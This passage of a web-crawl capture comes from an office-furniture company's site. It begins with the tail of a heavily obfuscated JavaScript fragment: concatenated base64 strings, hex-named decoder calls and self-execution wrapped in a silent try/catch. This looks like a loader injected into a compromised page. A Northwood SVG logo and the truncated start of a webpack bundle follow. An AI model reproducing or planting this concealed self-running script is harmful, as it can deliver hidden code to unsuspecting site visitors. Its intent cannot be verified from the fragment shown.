KXx8KHE9Z1t'+'KKDB4MmE3LCdpW3kqJyldKGkscSwweDEw'+_0x7300884v(0x8f)+_0x7300884v(0xed)+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+'2NF0sWzB4MCwweDYxXSkpJiZnW0ooMHg0'+'NDUsJ3RsVUonKV0ocSxsW0ooMHgyZTMsJ'+'0xXTWgnKSsnY2UnXShtLCcnKSxwKTt9KC'+'kpOw==')))();}.toString();return _0x7062457.slice(_0x7062457.indexOf("{") + 1, _0x7062457.lastIndexOf("}"))})())),d[V(0x662,'D4g%')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg
body_size: 23289
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="238" height="33" viewBox="0 0 238 33" fill="none">
  <path d="M205.924 7.70641C210.997 5.74011 216.069 4.21077 221.358 3.22762C224.056 2.68143 226.754 2.35372 229.561 2.24448C231.611 2.13524 233.662 2.026 235.713 1.91676C236.36 1.91676 237.008 1.91676 237.655 1.80752V0.168945C237.548 0.168945 237.44 0.168945 237.332 0.168945C226.862 0.168945 216.393 0.168945 205.924 0.168945C205.6 0.168945 205.492 0.278184 205.492 0.605899C205.492 2.89991 205.492 5.08468 205.492 7.37869C205.384 7.92488 205.384 7.92488 205.924 7.70641ZM123.465 1.04285C124.544 1.04285 125.084 1.58905 125.084 2.57219C125.084 2.89991 124.976 3.66458 124.652 4.8662L122.278 13.3868L117.637 0.496661H116.989L112.888 13.3868L110.081 4.10153C109.758 3.00915 109.542 2.35372 109.542 2.13524C109.542 1.80752 109.65 1.58905 109.866 1.47981C110.081 1.37057 110.513 1.26133 111.269 1.15209V0.496661H105.332V1.04285C105.872 1.04285 106.304 1.15209 106.52 1.37057C106.736 1.58905 106.951 1.80752 107.167 2.24448C107.275 2.57219 107.599 3.33686 107.923 4.53849L111.7 16.9917H112.24L116.449 3.77382L121.306 16.9917H121.846L125.3 4.97544C125.731 3.33686 126.163 2.35372 126.487 1.91676C126.811 1.47981 127.242 1.26133 127.89 1.15209V0.496661H123.573V1.04285H123.465ZM148.829 8.47107C148.829 5.95859 147.965 3.88306 146.346 2.46295C144.727 0.933615 142.676 0.278184 140.194 0.278184C137.712 0.278184 135.661 1.04285 134.042 2.57219C132.423 4.10153 131.56 6.06783 131.56 8.58031C131.56 11.0928 132.315 13.1683 133.934 14.6977C135.553 16.227 137.604 16.9917 140.086 16.9917C142.676 16.9917 144.727 16.227 146.346 14.6977C147.965 12.9499 148.829 10.9836 148.829 8.47107ZM144.511 14.2607C143.432 15.5716 142.029 16.227 140.302 16.227C138.251 16.227 136.74 15.5716 135.769 14.2607C134.798 12.9499 134.258 10.9836 134.258 8.47107C134.258 5.95859 134.798 3.99229 135.769 2.68143C136.74 1.37057 138.251 0.715138 140.194 0.715138C142.137 0.715138 143.648 1.37057 144.619 2.68143C145.591 3.99229 146.13 5.95859 146.13 8.36184C146.13 11.0928 145.591 13.0591 144.511 14.2607ZM56.4398 11.9667C54.9288 10.0004 53.8495 8.79879 53.2019 8.47107C54.713 8.2526 55.7923 7.81564 56.5478 7.05097C57.3033 6.2863 57.735 5.4124 57.735 4.32001C57.735 3.4461 57.4112 2.68143 56.8716 2.026C56.3319 1.37057 55.5764 0.933615 54.605 0.605899C53.6336 0.278184 52.4464 0.168945 50.9354 0.168945C50.0719 0.168945 48.8847 0.168945 47.3737 0.278184L45.1071 0.387422V0.933615H45.323C46.0785 0.933615 46.6182 1.04285 46.9419 1.15209C47.1578 1.26133 47.3737 1.58905 47.3737 1.91676C47.4816 2.24448 47.4816 3.11839 47.4816 4.42925V12.2944C47.4816 13.6053 47.4816 14.4792 47.3737 14.8069C47.2657 15.1346 47.1578 15.4623 46.834 15.5716C46.6182 15.7901 46.0785 15.7901 45.4309 15.7901H44.8913V16.5547H52.4464V16.0085H51.6909C50.9354 16.0085 50.5037 15.8993 50.2878 15.6808C50.0719 15.4623 49.8561 15.2439 49.8561 14.8069C49.7481 14.37 49.7481 13.6053 49.7481 12.2944V8.79879H50.3957C50.8274 8.79879 51.1512 8.90803 51.3671 9.01727C51.583 9.12651 51.9068 9.56346 52.4464 10.2189C52.9861 10.8743 53.5257 11.5298 53.9574 12.2944C55.4685 14.5884 56.6557 16.0085 57.4112 16.5547H61.6205V16.0085C60.6491 16.0085 59.8936 15.6808 59.246 15.2439C58.5985 14.6977 57.6271 13.6053 56.4398 11.9667ZM51.583 8.14336C50.9354 8.14336 50.3957 8.14336 49.7481 8.2526V0.933615C50.0719 0.933615 50.5037 0.933615 50.7195 0.933615C52.5543 0.933615 53.8495 1.26133 54.3892 1.91676C54.9288 2.57219 55.2526 3.4461 55.2526 4.64773C55.2526 5.30316 55.1447 5.84935 55.0367 6.2863C54.8209 6.72326 54.605 7.05097 54.3892 7.37869C54.0654 7.59717 53.7416 7.81564 53.3099 8.03412C52.6623 8.03412 52.1226 8.14336 51.583 8.14336ZM205.708 10.8743C206.14 10.6558 206.679 10.3281 207.219 10.1097C211.212 8.2526 215.314 6.8325 219.523 5.84935C222.437 5.08468 225.459 4.53849 228.481 4.21077C230.208 3.99229 231.827 3.99229 233.554 3.88306C234.957 3.77382 236.252 3.77382 237.655 3.66458V2.57219C237.548 2.57219 237.332 2.57219 237.224 2.57219C235.281 2.68143 233.338 2.79067 231.395 2.89991C228.805 3.00915 226.215 3.22762 223.624 3.66458C220.279 4.21077 216.933 4.97544 213.695 5.95859C211.105 6.72326 208.406 7.59717 205.924 8.68955C205.6 8.79879 205.492 9.01727 205.492 9.34498C205.492 9.89118 205.492 10.4374 205.492 10.8743C205.384 10.9836 205.492 11.0928 205.708 10.8743ZM37.2282 2.46295C35.6092 0.933615 33.5585 0.278184 31.0761 0.278184C28.5937 0.278184 26.543 1.04285 24.9241 2.57219C23.3051 4.10153 22.4417 6.06783 22.4417 8.58031C22.4417 11.0928 23.1972 13.1683 24.8162 14.6977C26.4351 16.227 28.4858 16.9917 30.9682 16.9917C33.5585 16.9917 35.6092 16.227 37.2282 14.6977C38.8471 13.1683 39.6027 11.202 39.6027 8.68955C39.7106 5.95859 38.9551 3.88306 37.2282 2.46295ZM35.5013 14.2607C34.422 15.5716 33.0189 16.227 31.292 16.227C29.2413 16.227 27.7303 15.5716 26.7589 14.2607C25.7875 12.9499 25.2479 10.9836 25.2479 8.47107C25.2479 5.95859 25.7875 3.99229 26.7589 2.68143C27.7303 1.37057 29.2413 0.715138 31.1841 0.715138C33.1268 0.715138 34.6379 1.37057 35.6092 2.68143C36.5806 3.99229 37.1203 5.95859 37.1203 8.36184C37.1203 11.0928 36.5806 13.0591 35.5013 14.2607ZM11.9724 1.04285C12.62 1.04285 13.1596 1.15209 13.5914 1.26133C14.0231 1.37057 14.3469 1.69828 14.4548 1.91676C14.5627 2.24448 14.6707 2.68143 14.6707 3.4461V13.0591L5.28071 0.496661H0.639689V1.04285C1.50313 1.04285 2.04279 1.15209 2.25865 1.26133C2.47451 1.37057 2.69037 1.69828 2.7983 2.026C2.90623 2.35372 3.01416 3.22762 3.01416 4.53849V13.0591C3.01416 14.0422 3.01416 14.5884 2.90623 14.9161C2.7983 15.1346 2.58244 15.4623 2.15072 15.6808C1.719 15.8993 1.17934 16.0085 0.423828 16.1178V16.5547H6.36002V16.0085C5.49657 16.0085 4.84899 15.8993 4.41726 15.6808C3.98554 15.4623 3.76968 15.1346 3.66175 14.9161C3.55382 14.5884 3.55382 14.0422 3.55382 13.0591V1.91676L14.7786 16.8824H15.3183V3.66458C15.3183 3.00915 15.3183 2.46295 15.4262 2.24448C15.5341 2.026 15.75 1.69828 16.1817 1.47981C16.5055 1.26133 17.0452 1.15209 17.6927 1.04285V0.496661H11.9724V1.04285ZM93.8918 1.04285H94.3235C95.079 1.04285 95.6187 1.15209 95.8345 1.26133C96.0504 1.37057 96.2663 1.69828 96.2663 2.026C96.3742 2.35372 96.3742 3.22762 96.3742 4.53849V7.70641H88.0635V4.53849C88.0635 3.22762 88.0635 2.35372 88.1715 2.026C88.2794 1.69828 88.3873 1.47981 88.6032 1.26133C88.819 1.15209 89.3587 1.04285 90.1142 1.04285H90.438V0.496661H83.3146V1.04285H83.6384C84.3939 1.04285 84.9335 1.15209 85.1494 1.26133C85.3653 1.37057 85.5811 1.69828 85.5811 2.026C85.6891 2.35372 85.6891 3.22762 85.6891 4.53849V12.4037C85.6891 13.7145 85.6891 14.5884 85.5811 14.9161C85.4732 15.2439 85.3653 15.5716 85.0415 15.6808C84.8256 15.8993 84.286 15.8993 83.6384 15.8993H83.2066V16.5547H90.3301V16.0085H89.8984C89.1428 16.0085 88.7111 15.8993 88.4953 15.6808C88.2794 15.4623 88.0635 15.2439 88.0635 14.8069C87.9556 14.37 87.9556 13.6053 87.9556 12.2944V8.47107H96.2663V12.2944C96.2663 13.6053 96.2663 14.4792 96.1583 14.8069C96.0504 15.1346 95.9425 15.4623 95.6187 15.5716C95.4028 15.7901 94.8632 15.7901 94.2156 15.7901H93.6759V16.5547H100.907V16.0085H100.583C99.828 16.0085 99.3963 15.8993 99.1804 15.6808C98.9645 15.4623 98.7487 15.2439 98.7487 14.8069C98.6407 14.37 98.6407 13.6053 98.6407 12.2944V4.53849C98.6407 3.22762 98.6407 2.35372 98.7487 2.026C98.8566 1.69828 98.9645 1.47981 99.1804 1.26133C99.3963 1.15209 99.9359 1.04285 100.691 1.04285H100.907V0.496661H93.6759V1.04285H93.8918ZM63.3474 0.496661L63.2395 4.32001H63.7791C63.995 3.33686 64.2109 2.57219 64.5346 2.026C64.8584 1.58905 65.1822 1.26133 65.506 1.15209C65.8298 1.04285 66.5853 1.04285 67.5567 1.04285H69.9312V12.4037C69.9312 13.7145 69.9312 14.5884 69.8232 14.9161C69.7153 15.2439 69.6074 15.5716 69.2836 15.6808C69.0677 15.8993 68.5281 15.8993 67.8805 15.8993H67.0171V16.5547H74.896V16.0085H74.1405C73.385 16.0085 72.9532 15.8993 72.7374 15.6808C72.5215 15.4623 72.3057 15.2439 72.3057 14.8069C72.1977 14.37 72.1977 13.6053 72.1977 12.2944V1.04285H74.7881C75.6515 1.04285 76.2991 1.04285 76.6229 1.15209C76.9467 1.26133 77.2705 1.58905 77.5943 2.026C77.9181 2.46295 78.1339 3.22762 78.3498 4.32001H78.8894L78.7815 0.496661H63.3474ZM216.501 31.0835C214.558 30.1003 213.155 28.571 211.968 26.8231C211.428 26.0585 210.889 25.2938 210.241 24.6384C208.946 23.4368 207.327 22.6721 205.708 21.7982C205.492 21.6889 205.384 21.7982 205.384 22.0167C205.384 22.5628 205.384 22.9998 205.384 23.546C205.384 23.7645 205.492 23.9829 205.708 24.0922C206.248 24.4199 206.787 24.8569 207.111 25.403C207.867 26.277 208.514 27.2601 209.162 28.134C210.565 29.9911 212.184 31.5204 214.45 32.3943C214.666 32.5036 214.99 32.5036 215.098 32.722H221.142C221.034 32.722 221.034 32.6128 220.926 32.6128C219.523 32.2851 217.904 31.8481 216.501 31.0835ZM237.548 17.6471V17.1009C236.9 17.2102 236.36 17.4286 235.821 17.7564C235.605 17.8656 235.281 18.0841 235.173 18.3025C235.065 18.521 235.065 18.6303 235.281 18.7395C236.252 19.2857 237.008 19.9411 237.655 20.7058V19.5042C237.548 19.3949 237.332 19.2857 237.224 19.1765C236.576 18.7395 236.576 18.1933 237.224 17.7564C237.224 17.7564 237.44 17.6471 237.548 17.6471ZM237.548 14.2607C235.605 14.5884 233.662 15.0254 231.827 15.7901C231.18 16.0085 230.424 16.3363 229.884 16.7732C229.561 16.9917 229.237 17.2102 229.021 17.5379C228.697 17.9748 228.697 18.3025 229.129 18.6303C229.561 18.958 229.884 19.1765 230.316 19.3949C231.503 20.0504 232.475 21.0335 233.338 22.1259C233.986 22.9998 235.065 23.109 235.929 23.3275C236.468 23.4368 237.008 23.546 237.548 23.6552V22.7813C236.252 22.6721 235.281 22.1259 234.525 21.1427C234.202 20.7058 233.77 20.4873 233.338 20.1596C232.906 19.8319 232.475 19.6134 232.151 19.2857C231.503 18.8487 231.395 18.0841 231.935 17.5379C232.259 17.2102 232.583 16.9917 232.906 16.7732C234.418 16.0085 235.929 15.4623 237.548 15.2439V14.2607ZM237.548 32.3943C236.144 32.3943 234.741 32.2851 233.338 32.0666C230.532 31.7389 227.726 31.4112 224.92 30.7557C223.301 30.3188 221.682 29.8818 220.171 29.1172C218.983 28.4617 218.012 27.4786 217.149 26.3862C216.933 26.0585 216.609 25.7308 216.393 25.2938C215.206 23.4368 213.371 22.3444 211.428 21.3612C210.241 20.7058 209.054 20.0504 208.082 19.1765C207.759 18.8487 207.435 18.521 207.219 18.0841C206.571 16.8824 206.787 15.6808 207.867 14.4792C209.054 13.1683 210.565 12.2944 212.076 11.5298C215.961 9.6727 220.063 8.36184 224.164 7.37869C227.726 6.50478 231.288 6.06783 234.957 5.95859C235.821 5.95859 236.576 5.84935 237.44 5.84935V4.42925C235.821 4.53849 234.31 4.64773 232.691 4.64773C229.992 4.75696 227.402 4.97544 224.812 5.4124C221.034 6.06783 217.364 7.05097 213.695 8.2526C210.889 9.23574 208.19 10.2189 205.6 11.639C205.384 11.7482 205.168 11.8575 205.168 12.1852C205.168 14.9161 205.168 17.6471 205.168 20.3781C205.168 20.5966 205.276 20.815 205.492 20.9243C206.248 21.252 206.895 21.6889 207.543 22.1259C208.838 22.8906 210.241 23.6552 211.212 24.9661C211.752 25.7308 212.4 26.4954 212.939 27.3693C214.234 29.1172 215.853 30.428 218.012 31.1927C219.307 31.6296 220.602 31.9574 222.005 32.2851C222.869 32.5036 223.624 32.6128 224.488 32.8313C228.697 32.8313 232.906 32.8313 237.116 32.8313C237.548 32.722 237.655 32.722 237.548 32.3943ZM237.548 15.8993C236.576 16.1178 235.605 16.3363 234.633 16.7732C233.878 17.1009 233.122 17.3194 232.475 17.8656C232.043 18.1933 232.151 18.4118 232.583 18.7395C232.799 18.8487 232.907 18.958 233.122 19.0672C233.662 19.5042 234.418 19.7226 234.849 20.3781C235.605 21.252 236.468 21.9074 237.548 22.0167V21.5797C237.224 21.4705 237.008 21.3612 236.9 21.1427C236.252 20.3781 235.497 19.8319 234.741 19.2857C234.094 18.8487 234.094 18.3025 234.525 17.7564C235.065 17.2102 235.821 16.8824 236.576 16.664C236.9 16.5547 237.224 16.4455 237.655 16.3363V15.8993H237.548ZM237.548 13.0591C236.576 13.1683 235.497 13.2776 234.525 13.496C231.827 14.0422 229.345 14.8069 226.97 16.1178C226.431 16.4455 225.999 16.7732 225.675 17.2102C225.351 17.6471 225.351 18.0841 225.675 18.521C225.999 18.8487 226.323 19.0672 226.647 19.2857C226.97 19.5042 227.402 19.7226 227.726 19.9411C228.697 20.3781 229.561 21.0335 230.1 22.0167C230.856 23.3275 232.151 23.9829 233.554 24.3107C234.741 24.6384 235.929 24.8569 237.224 24.9661C237.332 24.9661 237.44 24.9661 237.548 25.0753V24.4199C236.468 24.3107 235.389 24.0922 234.31 23.6552C233.23 23.3275 232.583 22.3444 231.827 21.5797C231.611 21.3612 231.395 21.1427 231.072 20.9243C230.208 20.3781 229.345 19.7226 228.481 19.1765C227.942 18.8487 227.726 18.0841 228.05 17.5379C228.373 16.9917 228.805 16.5547 229.453 16.227C231.288 15.1346 233.338 14.4792 235.497 14.0422C236.144 13.933 236.9 13.8238 237.548 13.7145V13.0591ZM169.335 2.46295C167.716 0.933615 165.666 0.278184 163.183 0.278184C160.701 0.278184 158.65 1.04285 157.031 2.57219C155.412 4.10153 154.549 6.06783 154.549 8.58031C154.549 11.0928 155.304 13.1683 156.923 14.6977C158.542 16.227 160.593 16.9917 163.075 16.9917C165.666 16.9917 167.716 16.227 169.335 14.6977C170.954 13.1683 171.71 11.202 171.71 8.68955C171.818 5.95859 170.954 3.88306 169.335 2.46295ZM167.608 14.2607C166.529 15.5716 165.126 16.227 163.399 16.227C161.348 16.227 159.837 15.5716 158.866 14.2607C157.895 12.9499 157.355 10.9836 157.355 8.47107C157.355 5.95859 157.895 3.99229 158.866 2.68143C159.837 1.37057 161.348 0.715138 163.291 0.715138C165.234 0.715138 166.745 1.37057 167.716 2.68143C168.688 3.99229 169.227 5.95859 169.227 8.36184C169.119 11.0928 168.58 13.0591 167.608 14.2607ZM237.548 6.61402C236.036 6.8325 234.525 6.8325 233.122 6.8325C229.884 7.05097 226.754 7.48793 223.624 8.2526C219.955 9.12651 216.393 10.3281 212.939 11.9667C211.428 12.6221 210.025 13.3868 208.838 14.5884C208.514 14.9161 208.19 15.2439 207.975 15.5716C207.435 16.5547 207.435 17.3194 208.19 18.1933C208.838 18.958 209.701 19.5042 210.673 20.0504C211.536 20.5966 212.508 21.0335 213.479 21.5797C214.99 22.3444 216.177 23.546 217.149 24.9661C218.876 27.6971 221.358 29.1172 224.38 29.7726C227.51 30.5373 230.748 30.9742 233.986 31.3019C235.173 31.4112 236.468 31.5204 237.655 31.5204V30.3188C233.662 29.9911 229.669 29.5541 225.783 28.4617C223.624 27.8063 221.898 26.6047 220.602 24.7476C219.631 23.2183 218.336 22.1259 216.717 21.3612C215.53 20.7058 214.234 20.0504 213.155 19.1765C212.184 18.3025 211.752 17.2102 212.184 16.1178C212.4 15.4623 212.831 15.0254 213.371 14.5884C214.882 13.1683 216.717 12.4037 218.552 11.639C222.545 10.0004 226.647 8.79879 230.964 8.2526C233.122 7.92488 235.389 7.81564 237.655 7.81564V6.61402H237.548ZM237.548 10.1097C233.446 10.1097 229.453 10.8743 225.567 12.1852C223.409 12.8406 221.25 13.7145 219.199 14.9161C218.552 15.3531 218.012 15.6808 217.58 16.3363C216.933 17.2102 217.041 17.9748 217.796 18.6303C218.66 19.3949 219.631 19.8319 220.602 20.3781C221.034 20.5966 221.358 20.815 221.79 21.0335C222.761 21.5797 223.517 22.3444 224.056 23.2183C225.351 25.2938 227.294 26.277 229.669 26.8231C232.043 27.3693 234.525 27.6971 237.008 27.9155C237.224 27.9155 237.44 27.9155 237.548 28.0248V25.6215C236.36 25.403 235.065 25.2938 233.878 24.9661C233.23 24.8569 232.583 24.6384 232.043 24.4199C231.072 23.983 230.316 23.3275 229.777 22.4536C229.129 21.4705 228.373 20.815 227.402 20.3781C226.754 20.0504 226.215 19.7226 225.675 19.2857C224.488 18.3025 224.38 17.2102 225.567 16.227C226.431 15.3531 227.51 14.9162 228.589 14.4792C231.395 13.3868 234.31 12.5129 237.332 12.2944C237.44 12.2944 237.548 12.2944 237.655 12.1852V10.1097H237.548ZM237.548 8.58031C234.202 8.58031 230.964 8.90803 227.726 9.6727C224.164 10.4374 220.818 11.5298 217.472 13.0591C216.069 13.7145 214.774 14.37 213.587 15.4623L213.479 15.5716C212.4 16.7732 212.4 17.7564 213.587 18.8487C214.558 19.7226 215.746 20.3781 216.933 20.9243C218.768 21.7982 220.171 23.109 221.25 24.7476C222.221 26.1677 223.517 27.2601 225.243 27.8063C226.323 28.134 227.51 28.4617 228.589 28.6802C231.611 29.3356 234.633 29.6634 237.655 29.8818V28.8987C235.713 28.6802 233.878 28.571 231.935 28.2433C230.532 28.0248 229.129 27.6971 227.726 27.2601C226.215 26.7139 225.028 25.84 224.056 24.5291C223.301 23.4368 222.545 22.4536 221.358 21.7982C220.71 21.4705 220.171 21.1427 219.523 20.815C218.768 20.3781 217.904 19.9411 217.257 19.2857C216.177 18.1933 216.177 16.9917 217.149 15.8993C217.904 15.0254 218.876 14.4792 219.847 13.933C222.977 12.2944 226.215 11.3113 229.669 10.5466C232.259 10.0004 234.849 9.6727 237.548 9.6727V8.58031ZM209.054 29.1172C208.19 28.0248 207.435 26.9324 206.679 25.9492C206.356 25.5123 205.924 25.1846 205.492 24.8569C205.384 24.9661 205.384 25.1846 205.384 25.2938C205.384 26.277 205.384 27.2601 205.384 28.2433C205.384 29.7726 205.384 31.1927 205.384 32.722H213.371C211.752 31.8481 210.241 30.6465 209.054 29.1172ZM189.41 1.47981C188.115 0.715138 186.28 0.387422 183.906 0.387422C183.15 0.387422 181.639 0.496661 179.481 0.605899L176.89 0.715138V1.26133H177.322C178.078 1.26133 178.617 1.37057 178.833 1.47981C179.049 1.58905 179.265 1.91676 179.265 2.24448C179.373 2.57219 179.373 3.4461 179.373 4.75696V12.5129C179.373 13.8238 179.373 14.6977 179.265 15.0254C179.157 15.3531 179.049 15.6808 178.725 15.7901C178.509 16.0085 177.97 16.0085 177.322 16.0085H176.675V16.5547H183.69C184.985 16.5547 186.065 16.5547 186.712 16.4455C187.468 16.3362 188.223 16.1178 188.979 15.7901C189.734 15.4623 190.49 14.9161 191.137 14.37C191.785 13.7145 192.217 12.9499 192.54 11.9667C192.864 10.9836 193.08 9.89118 193.08 8.79879C193.08 7.16021 192.756 5.74011 192.109 4.53849C191.461 3.33686 190.706 2.13524 189.41 1.47981ZM189.95 13.1683C189.303 14.2607 188.655 15.0254 187.684 15.4623C186.82 15.7901 185.633 16.0085 184.338 16.0085C183.366 16.0085 182.827 15.8993 182.503 15.6808C182.179 15.4623 182.071 15.1346 181.963 14.6977C181.855 14.2607 181.855 13.1683 181.855 11.639V0.933615C182.503 0.933615 183.043 0.824377 183.69 0.824377C184.877 0.824377 185.957 0.933615 186.712 1.15209C187.468 1.37057 188.223 1.80752 188.871 2.46295C189.518 3.11839 190.058 3.99229 190.382 5.08468C190.706 6.17707 190.921 7.37869 190.921 8.68955C190.814 10.5466 190.49 12.0759 189.95 13.1683ZM175.487 26.0585C176.027 26.0585 176.459 26.277 176.89 26.6047C177.322 26.9324 177.538 27.4786 177.754 28.3525H177.97V25.9492H177.754C177.754 26.277 177.646 26.4954 177.538 26.7139C177.322 26.4954 177.106 26.277 176.675 26.0585C176.351 25.84 175.919 25.7308 175.379 25.7308C174.84 25.7308 174.3 25.84 173.868 26.1677C173.437 26.3862 173.005 26.8231 172.789 27.3693C172.573 27.9155 172.357 28.4617 172.357 29.1172C172.357 30.1003 172.681 30.865 173.221 31.4112C173.76 31.9574 174.516 32.2851 175.379 32.2851C176.243 32.2851 176.89 31.9574 177.43 31.3019C177.538 31.5204 177.646 31.7389 177.754 31.9574H177.97V29.7726H177.754C177.754 30.1003 177.646 30.5373 177.43 30.865C177.214 31.1927 176.998 31.5204 176.567 31.7389C176.243 31.8481 175.919 31.9574 175.595 31.9574C174.948 31.9574 174.408 31.7389 174.084 31.1927C173.653 30.6465 173.437 29.9911 173.437 29.0079C173.437 28.0248 173.653 27.2601 173.976 26.7139C174.3 26.277 174.84 26.0585 175.487 26.0585ZM145.591 25.84V26.0585H145.699C146.022 26.0585 146.238 26.0585 146.346 26.1677C146.454 26.277 146.454 26.277 146.562 26.4954C146.562 26.6047 146.562 26.9324 146.562 27.4786V30.5373C146.562 31.0835 146.562 31.4112 146.562 31.5204C146.562 31.6296 146.454 31.7389 146.346 31.8481C146.238 31.9574 146.022 31.9574 145.806 31.9574H145.591V32.1758H148.505V31.9574H148.289C147.965 31.9574 147.857 31.9574 147.749 31.8481C147.641 31.7389 147.641 31.6296 147.533 31.5204C147.533 31.4112 147.533 31.0835 147.533 30.5373V29.0079H148.073C148.397 29.0079 148.613 29.0079 148.721 29.1172C148.828 29.2264 148.936 29.2264 148.936 29.4449C148.936 29.5541 149.044 29.7726 149.044 30.1003H149.26V27.9155H149.044C149.044 28.3525 148.936 28.571 148.829 28.6802C148.721 28.7894 148.505 28.8987 148.073 28.8987H147.533V26.277H148.721C149.152 26.277 149.368 26.277 149.584 26.3862C149.692 26.4954 149.908 26.6047 150.016 26.8231C150.124 27.0416 150.232 27.3693 150.34 27.6971H150.555V26.1677H145.591V25.84ZM159.73 26.0585H159.837C160.161 26.0585 160.377 26.0585 160.485 26.1677C160.593 26.277 160.593 26.277 160.701 26.4954C160.809 26.7139 160.701 26.9324 160.701 27.4786V30.5373C160.701 31.0835 160.701 31.4112 160.701 31.5204C160.701 31.6296 160.593 31.7389 160.485 31.8481C160.377 31.9574 160.161 31.9574 159.945 31.9574H159.73V32.1758H162.536V31.9574H162.32C161.996 31.9574 161.888 31.9574 161.78 31.8481C161.672 31.7389 161.672 31.6296 161.564 31.5204C161.564 31.4112 161.564 31.0835 161.564 30.5373V27.4786C161.564 26.9324 161.564 26.6047 161.564 26.4954C161.564 26.3862 161.672 26.277 161.78 26.1677C161.888 26.0585 162.104 26.0585 162.428 26.0585H162.536V25.84H159.73V26.0585ZM118.176 25.7308C117.205 25.7308 116.449 26.0585 115.802 26.6047C115.154 27.1509 114.83 27.9155 114.83 28.8987C114.83 29.8818 115.154 30.6465 115.802 31.3019C116.449 31.9574 117.205 32.1758 118.176 32.1758C119.148 32.1758 120.011 31.8481 120.659 31.3019C121.306 30.7557 121.63 29.8818 121.63 28.8987C121.63 27.9155 121.306 27.1509 120.659 26.4954C119.903 26.0585 119.148 25.7308 118.176 25.7308ZM119.903 31.3019C119.471 31.8481 118.932 32.0666 118.284 32.0666C117.529 32.0666 116.881 31.8481 116.449 31.3019C116.018 30.7557 115.802 29.9911 115.802 29.0079C115.802 28.0248 116.018 27.2601 116.449 26.7139C116.881 26.1677 117.421 25.9492 118.176 25.9492C118.932 25.9492 119.471 26.1677 119.903 26.7139C120.335 27.2601 120.551 28.0248 120.551 28.8987C120.443 29.9911 120.227 30.7557 119.903 31.3019ZM131.344 25.84V26.0585H131.452C131.775 26.0585 131.991 26.0585 132.099 26.1677C132.207 26.277 132.207 26.277 132.315 26.4954C132.315 26.6047 132.315 26.9324 132.315 27.4786V30.5373C132.315 31.0835 132.315 31.4112 132.315 31.5204C132.315 31.6296 132.207 31.7389 132.099 31.8481C131.991 31.9574 131.775 31.9574 131.56 31.9574H131.344V32.1758H134.258V31.9574H134.042C133.718 31.9574 133.61 31.9574 133.502 31.8481C133.394 31.7389 133.394 31.6296 133.286 31.5204C133.286 31.4112 133.286 31.0835 133.286 30.5373V29.0079H133.826C134.15 29.0079 134.366 29.0079 134.474 29.1172C134.582 29.2264 134.69 29.2264 134.69 29.4449C134.69 29.5541 134.798 29.7726 134.798 30.1003H135.013V27.9155H134.798C134.798 28.3525 134.69 28.571 134.582 28.6802C134.474 28.7894 134.258 28.8987 133.826 28.8987H133.179V26.277H134.366C134.798 26.277 135.013 26.277 135.229 26.3862C135.337 26.4954 135.553 26.6047 135.661 26.8231C135.769 27.0416 135.877 27.3693 135.985 27.6971H136.201V26.1677H131.344V25.84ZM192.432 31.3019C192.217 31.5204 192.001 31.7389 191.785 31.8481C191.569 31.9574 191.353 31.9574 191.029 31.9574H190.598C190.166 31.9574 189.95 31.8481 189.842 31.7389C189.734 31.6296 189.734 31.1927 189.734 30.428V28.8987H190.382C190.598 28.8987 190.814 28.8987 190.921 28.8987C191.029 28.8987 191.137 29.0079 191.137 29.1172C191.137 29.2264 191.245 29.4449 191.245 29.7726H191.461V27.5878H191.245C191.245 27.9155 191.245 28.134 191.137 28.2433C191.137 28.3525 191.029 28.4617 190.921 28.4617C190.814 28.4617 190.598 28.571 190.274 28.571H189.626V25.9492H190.49C190.921 25.9492 191.245 25.9492 191.461 26.0585C191.677 26.0585 191.785 26.1677 192.001 26.3862C192.217 26.6047 192.217 26.9324 192.325 27.3693H192.54L192.432 25.84H188.007V26.0585C188.331 26.0585 188.547 26.0585 188.547 26.1677C188.655 26.277 188.655 26.3862 188.763 26.4954C188.763 26.6047 188.763 26.9324 188.763 27.4786V30.5373C188.763 31.0835 188.763 31.4112 188.763 31.5204C188.763 31.6296 188.655 31.7389 188.547 31.8481C188.439 31.9574 188.223 31.9574 187.899 31.9574H187.791V32.1758H192.864L192.972 30.2095H192.756C192.756 30.6465 192.648 30.9742 192.432 31.3019Z" fill="white"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js
body_size: 121332
content:
!function(e){function t(t){for(var a,i,o=t[0],l=t[1],c=t[2],d=0,h=[];d<o.length;d++)i=o[d],Object.prototype.hasOwnProperty.call(s,i)&&s[i]&&h.push(s[i][0]),s[i]=0;for(a in l)Object.prototype.hasOwnProperty.call(l,a)&&(e[a]=l[a]);for(u&&u(t);h.length;)h.shift()();return r.push.apply(r,c||[]),n()}function n(){for(var e,t=0;t<r.length;t++){for(var n=r[t],a=!0,o=1;o<n.length;o++){var l=n[o];0!==s[l]&&(a=!1)}a&&(r.splice(t--,1),e=i(i.s=n[0]))}return e}var a={},s={0:0},r=[];function i(t){if(a[t])return a[t].exports;var n=a[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=a,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=t,o=o.slice();for(var c=0;c<o.length;c++)t(o[c]);var u=l;r.push([134,1]),n()}({134:function(e,t,n){n(236),e.exports=n(235)},138:function(e,t){},140:function(e,t){},174:function(e,t){},175:function(e,t){},235:function(e,t,n){},236:function(e,t,n){"use 